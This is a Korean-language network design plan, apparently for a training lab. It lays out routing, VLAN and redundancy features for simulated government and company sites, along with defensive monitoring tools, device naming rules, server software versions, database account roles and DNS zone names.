관공서 기관A  - 지역 관공서 | 
 | InterVLAN | 관공서 내 층별로 네트워크를 격리
 | VTP | VLAN 정보를 동기화
관공서 기관B  - 도서관 | 
 | Default routing |  | 기본 경로를 지정하여 구역 간 빠른 데이터 전송을 지원
 | ACL |  | 방문자용 네트워크는 인터넷만 접근 가능하게 제한
 | NAT |  | 공용 네트워크(내부)와 관공서 내부망(외부)을 분리
 | DHCP |  | 방문자들이 사용하는 네트워크에 자동으로 IP부여
 | MRTG |  | 도서관 쪽 라우터에 MRTG 서버를 구축해 관공서 쪽 네트워크 트래픽을 모니터링
 | Security Onion |  | 외부 접근에 대한 IDS, IPS
 | pfSense

관공서 기관C  - 보건기관 | 
 | EIGRP | 외부 네트워크와 연결하여 효율적인 라우팅 정보 동기화
 | VLAN | VLAN 설정하여 네트워크 대역을 분리
 | PVST+ | 네트워크 안정성을 위한 루프 방지

사무1 기업A  - IT서비스 기업 | 
 | EIGRP, RIP | 효율적인 라우팅 정보 동기화
 | VRRP | 빠른 데이터 전송과 고가용성을 위해 게이트웨이를 이중화
 | Redistribute | RIP와 EIGRP 라우팅 정보를 재분배
 | Passive Interface | EIGRP와의 경계 라우터에 RIP 광고를 제한함으로써 과도한 트래픽 방지
사무1 기업B  - 데이터분석  전문 기업 | 
 | Static routing | 정적 라우팅 경로 설정을 통한 우선순위 설정
 | Gate-Way Redundancy | 네트워크 안정성 향상을 위해 FHRP를 사용하지 않고도 게이트웨이를 이중화하여 비용을 절감하고
 | PVST+ | 트래픽 부하 분산과 안정적인 네트워크를 위해 루핑을 방지
사무1 기업C  - 네트워크 및  인프라  유지보수 기업 | 
 | ㄴㄴ |  | 효율적인 라우팅 정보 동기화
 | Disrtibute list |  | 라우팅 정보 광고를 제한
 | UCMP |  | 네트워크 부하가 분산될 수 있도록 다중 경로를 지원

사무2 기업D  - 보안 솔루션 기업 | 
 | RIP | 데이터를 효율적으로 전달
 | Gate-Way Redundancy | FHRP를 사용하지 않고도 게이트웨이를 이중화하여 비용을 절감하고  네트워크 안정성 향상
 | Offset-list | 낙후된 회선의 라우팅 정보전 전달 경로 우선순위를 조정해 트래픽 조절
 | Prefix list | 민감 데이터 보호를 위해 보안이 필요한 라우팅 정보 경로 제한
 | GLBP | 안정적인 내부 접속을 위해 부하 분산 실시

사무2 기업E  - 데이터 관리, 클라우드  서비스 기업 | 
 | RIP | 데이터를 효율적으로 전달
 | Manual summary | 네트워크 안정성과 성능 향상을 위해 라우팅 테이블 축소
 | HSFP | 파트너사와의 데이터 교환 시 고가용성 제공
 | VRRP
 | PVST+ | 루핑을 방지하고 네트워크 부하를 분산
 | Key-Chain | 라우터 간 인증 정보를 등록하여 안전하게 정보 교환
 | MRTG | 기업 E의 라우터에 MRTG 서버를 구축해  기업 네트워크 트래픽을 모니터링
 | Security Onion | 외부 접근에 대한 IDS, IPS
 | pfSense

구역별 장비 구성
 |  | 코드 |  | 장비명 | 역할 |  |  | OS
코어 |  | C |  | C○○ | 네트워크 장비 | Router |  | C7200
 |  |  |  |  |  | L3 Switch |  | C3745
사무구역1 |  | O1 |  | O1○○ | 네트워크 장비 | Router |  | C7200
 |  |  |  |  |  | L3 Switch |  | C3745
사무구역2 |  | O2 |  | O2○○ | 네트워크 장비 | Router |  | C7200
 |  |  |  |  |  | L3 Switch |  | C3745
관공서 |  | G |  | G○○ | 네트워크 장비 | Router |  | C7200
 |  |  |  |  |  | L3 Switch |  | C3745
서버 |  | NS |  | NS○○ | 네트워크 매니지먼트 (모니터링, 데이터 백업) |  |  | Rocky 9.4
 |  |  |  |  |  |  |  | Ubuntu 24.04
장비 작명 규칙
장비 |  |  | 이름 |  |  |  | 예시
Router |  |  | {코드}{번호} |  |  |  | G3
Switch | L3 |  | {코드}{상위 라우터 번호}ESW{번호} |  |  |  | C1ESW1
 | L2 |  | {코드}{상위 라우터 번호}SW{번호} |  |  |  | OASW1
Client |  |  | {코드}_{상위 라우터 번호}PC{번호} |  |  |  | OE2PC1
Server |  |  | {코드}NS{OS} |  |  |  | GNSpf

보안 및 대응 계획
항목 | 기술 |  | 내용
보안 | 네트워크 | ACL | 허용되지 않은 네트워크 대역에 대한 접근 차단
 |  | NAT | 특정 네트워크 대역을 분리하여 개인정보를 보호하고 접속 경로를 제한
 | 서버 | Security Onion | 네트워크 접근 정보를 확인하고 Snort 룰을 적용하여 민감 정보와 개인정보에 대한 IDS, IPS 적용
 |  | pfSense
대응 | 서버 | MRTG | 관공서와 기업에 대한 네트워크 트래픽 모니터링
 |  | TFTP | 네트워크 장애에 대비하여 라우터, 스위치 정보를 백업

서버 구성

서버 제원
서버 제원
운영체제 | ISO | 비고
Ubuntu | ubuntu-24.04-desktop-amd64.iso | -
CentOS | CentOS-Stream-8-x86_64-latest-dvd1.iso | -
Rocky | Rocky-9.4-x86_64-dvd.iso | -
Window | Windows_2022Server.iso | -
VMWorkStation | VMware-workstation-full-17.6.1-24319023 | -
EXSi | ESXi-6.7.0-20190504001-standard-customized | -
Xen 8 | XenServer8_2024-06-03 | -
Hp | HP ProLiant DL360p Gen8 | -

서버 버전 정보
서버 버전
이름 | 버전 | 비고
smb | 4.19.4 | -
ssh | Rocky : OpenSSH_8.7p1  CentOS : OpenSSH_8.0p1  Ubuntu : OpenSSH_9.6p1 | -
ftp | version 3.0.3 | -
nfs | 2.5.4 | -
iscsi | 6.2.1.9 | -
dns | 9.11.36 | -
rsyslog | 8.2310.0-4.el9 | -
scp | OpenSSH_8.7p1 | -
cron | 1.5.7 | -
Apache | Apache/2.4.37 | -
Nginx | nginx/1.14.1 | -
Tomcat | 9.0.87 | -
Joomla | 5.1.4 | -
wordpress | 6.3.1 (10월 23일 기준) | -
Mariadb | Rocky / Ubuntu 10.11, CentOS 11.4 | -
ssl | Rocky : OpenSSL 3.0.7  CentOS : OpenSSL 1.1.1k  Ubuntu : OpenSSL 3.0.13 | -
phpmyadmin | 5.2.1 | -
Snort | 2.9.20 | -
Mrtg | 2.17.7-11 | -
Cacti | 1.2.27-1 | -
Pydio | 4.4.6 | -
Owncloud | 10.15.0 | -
iptraf-ng | 1.2.1-1build3 | -
Monitorix | 3.15.0-1 | -
xrdp | 0.9.24-4 | -
Postfix | 3.5.9 | -
dovecot | 2.3.16 | -
roundcube | 1.6.9 | -

DB 컬럼 정보
DB 컬럼
서버명 | 계정명 | 권한 | DB명
MariaDB | root | 모든 권한 | -
 | apache | apache | apache_wordpress_*
 | nginx | nginx | nginx_wordpress_*
 | tomcat | tomcat | -
 | roundcube | roundcube | roundcube_*
 | iis | iis | iis_joomla_*
Pydio | root | 모든 권한 | pydio
OwnCloud | root | 모든 권한 | -
 | owncloud_user | owncloud_db | owncloud_db
Monitoring Server | root | 모든 권한 | -
 | cacti | cacti | cacti_*

DNS 컬럼 정보
DNS 컬럼
서버명 | ZONE 파일명 | SOA | 레코드 타입 | IN
Pydio | pydio.com.zone | ns.pydio.com. | A | ns  www
OwnCloud | owncloud.com.zone | ns.pydio.com. | A | ns  www
MariaDB | db.mariadb.com | ns.mariadb.com. | A | ns  www
MailServer | roundcube.com.zone | ns.roundcube.com. | A | ns  www
IIS | ns.iisjoom.com | ns.iisjoom.com. | A | ns  www
Apache | db.apacheword.com | ns.apacheword.com. | A | ns  www
Nginx | nginxword.com.zone | ns.nginxword.com. | A | ns  www
Tomcat | tomcathtml.com.zone | ns.tomcathtml.com. | A | ns  www
Monitoring  Server | moncacti.com.zone | ns.moncacti.com. | A | ns  www
Monitoring  Server | monmrtg.com.zone | ns.monmrtg.com. | A | ns  www

서버 전체 구성/흐름도
